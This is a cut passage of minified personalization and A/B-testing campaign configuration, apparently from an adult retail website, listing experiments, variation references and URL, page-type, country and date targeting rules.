7,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4917092581,audDisjCondId:6677974734,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,au